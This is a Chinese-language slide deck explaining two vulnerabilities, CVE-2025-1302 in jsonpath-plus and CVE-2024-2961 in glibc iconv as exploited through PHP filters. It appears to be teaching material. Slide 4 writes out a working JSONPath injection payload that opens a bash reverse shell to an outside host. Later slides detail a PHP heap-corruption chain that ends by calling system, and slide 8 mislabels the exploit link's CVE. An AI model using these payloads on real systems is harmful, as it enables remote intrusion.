Slide 1
01
CVE-2025-1302
JSONPATH-PLUS

Slide 2
CVE-2025-1302
漏洞描述
版本号为 10.3.0 之前的 jsonpath-plus 软件包存在远程代码执行（RCE）漏洞，原因是输入验证不当，攻击者可以通过利用不安全的默认 еvаl=‘ѕаfе’模式执行系统上的任意代码。
基础知识
JSONPath：一种用于从 JSON 数据中提取特定部分的查询语言，它提供了一种简洁而强大的方式来定位和提取 JSON 数据中的元素。
Jsonpath-plus：一个功能强大且灵活的 JSONPath 实现，用于在 JavaScript 环境中查询和操作 JSON 数据结构。使用eval方法时，path参数为指定的搜索规则（JSONPath语法），可以被解析为JS代码。

Slide 3

CVE-2025-1302
漏洞原理
漏洞点：Jsonpath-plus的eval方法第一个参数path。
调用eval方法时，第一个参数path是JSONPath语法的匹配条件，同时也可以是JS代码，如果是代码，会调用相应方法先执行，然后把结果作为匹配条件继续进行操作。此处的代码用户完全可控，且并未进行有效的过滤，因此可以在此处输入恶意代码实现RCE。

Slide 4
CVE-2025-1302
漏洞利用
将 path 参数构造如下：
$..[?(p="console.log(this.process.mainModule.require('child_process').execSync('bash -c \"bash -i >& /dev/tcp/<ip>/<port> 0>&1\"').toString())";ddd=''[['constructor']][['constructor']](p);ddd();)]
其中$..[?()]为JSONPath语法，匹配根元素下所有内容，[?()]中为过滤条件。
JS语句内容为定义 p 为调用方法执行连接远程主机命令（即反弹shell）的字符串，然后通过构造函数生成函数（ddd），最后调用该方法执行命令。

Slide 5
CVE-2024-2961
02
PHP RCE

Slide 6

CVE-2024-2961
漏洞描述
GNU C 库 （也就是glibc）2.39 及更早版本中的 iconv() 函数在将字符串转换为 ISO-2022-CN-EXT 字符集时，可能会使传递给它的输出缓冲区溢出最多 4 个字节，这可能会导致应用程序崩溃或覆盖相邻变量。利用方式为将PHP-filter的任意文件读取升级为任意命令执行。

Slide 7
CVE-2024-2961
基础知识
PHP-filter：PHP过滤器，本漏洞利用的是convert.iconv.X.Y（作用是将字符集从 X 转换为 Y）。处理字符串时，PHP首先会获取流（即读取资源）。它将流存储在一系列桶中，这些桶是双向链接的结构，每个桶包含一定大小的缓冲区。
HTTP-Chunked：一种非常简单的编码方式，它通过数据块（非堆内存块）发送数据。首先，发送一个以ASCII十六进制表示的大小，紧接着是一个换行符，然后是相应大小的数据块，再接一个换行符，以此类推，并通过发送大小为0的chunk来指示数据的结束。
PHP堆：在PHP中进行内存分配时，使用emalloc(N)函数，其中N是希望分配的字节数。返回的结果是一个指向能够存储至少N字节的内存块（即chunk）的指针。当完成对这块内存的使用后，通过调用efree(ptr)来释放它。

Slide 8



CVE-2024-2961
漏洞原理
iconv将其他字符集转换为 ISO-2022-CN-EXT 时出现越界写入，以“劄”为例，其直接encode结果为“\xe5\x8a\x84”，而经过iconv的转换时，它变成了“\x1b\x24\x2A\x48”，显然溢出一字节，这里就是利用的关键。
PHP堆中的空闲列表是一个单向链表，每个未分配的块在其前8个字节内包含指向下一个空闲块的指针。如果存在块之间的溢出，就会覆盖掉该指针，而即使只有一字节溢出，我们也能改变空闲列表指针，从而更改空闲列表，进而产生利用场景。
CVE-2025-1302利用EXP： https://github.com/ambionics/cnext-exploits/blob/main/cnext-exploit.py

Slide 9


CVE-2024-2961
漏洞利用
1. 使用zlib.inflate过滤器，将流膨胀到大小为0x8000的bucket中。该过滤器接收流并对其进行解压缩处理。为此目的，它会分配一个大小为8页（0x8000字节）的缓冲区并将流膨胀至其中。如果这个缓冲区不足以容纳全部数据时, 它将再创建一个相同大小的新的缓存区域以存储剩余部分；以此类推。每次扩充出来的每个区块都会被加入到各自的bucket当中去。
2. 使用dechunk方法调整bucket大小，使其可以进入空闲列表。该过滤器用于解码经过HTTP-chunked编码的字符串。为了解决上述问题实现在每个桶中提供一个大小和一个数据块，不再简单地写入一个大小，而是在其前面填充大量的零，以实现在每个桶的最后不会读到0作为结束标志，而是将0作为下一个chunk的size的一部分读入用于分配内存。

Slide 10

CVE-2024-2961
漏洞利用
3. write-what-where漏洞（分配任意地址）：由于已经通过分配大量0x100大小的块成功填充了堆，所以在内存中的某个位置有三个连续的空闲块A、B和C，其中A是FL[100]的头，A->B->C。可以分配这三个块（步骤2），然后再次释放它们（步骤3）。此时，空闲列表被反转：我们得到的是C→B→A。接着再次进行分配，但这次在C的偏移量48h处放置一个任意指针0x1122334455（步骤4）。再次释放它们（步骤5）后，状态与步骤1完全相同（A→B→C），但有一个小差异：在C+48h处存在一个任意指针。现在可以从块A执行溢出操作，这将改变B中包含的指针的位置。它现在指向了C+48h的位置，结果使得空闲列表变为 B→ C+48h → 0x1122334455。

Slide 11

CVE-2024-2961
漏洞利用
4. 由于对齐方式（~0x1fffff）和大小（2MB），PHP堆很容易识别，而在其顶部存在一个很有用的_zend_mm_heap结构：首先，它控制了所有的自由列表。通过重写这些自由列表，我们能够获得任意数量、任意大小的write-what-where漏洞。利用这些漏洞，我们可以覆盖最后一个字段custom_heap，该字段包含了emalloc()、efree()和erealloc()的替代函数（类似于glibc中的__malloc_hook及其同类）。接着，我们将use_custom_heap设置为1，并对一个桶调用free()方法，这样就能实现对一个可控参数的任意函数调用，此处将 custom_heap._free设置为 system函数, 这样就可以在环境中执行任意的bash命令了。

